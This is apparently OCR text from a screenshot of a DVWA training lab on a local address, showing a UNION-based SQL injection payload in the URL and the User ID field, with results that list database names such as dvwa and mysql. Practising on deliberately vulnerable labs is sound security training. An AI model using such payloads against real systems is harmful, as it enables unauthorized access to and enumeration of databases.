 Нажмите "Submit"
Damn Vulnerable Web App (DV
192.168.0.105/dvwa/vulnerabilities/sqli/?id='+UNION+select+distinct(table_schema)%2Cnull+FROM+information_schema.tab
Mail Яндекс VK Youtube Учёба КиноПоиск Gamer-Info Drive Программирование ChatGPT
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
User ID:
Submit
ID: ' UNION select distinct(table_schema),null FROM information_schema.tables #
First name: information_schema
Surname:
ID: ' UNION select distinct(table_schema),null FROM information_schema.tables #
First name: dvwa
Surname:
ID: ' UNION select distinct(table_schema),null FROM information_schema.tables #
First name: mysql
Surname: